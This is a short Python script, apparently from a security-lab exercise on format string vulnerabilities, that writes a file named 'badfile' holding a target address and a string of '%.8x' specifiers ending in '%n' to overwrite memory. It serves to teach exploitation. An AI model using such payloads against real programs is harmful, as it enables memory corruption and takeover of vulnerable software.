 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x"*12 + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)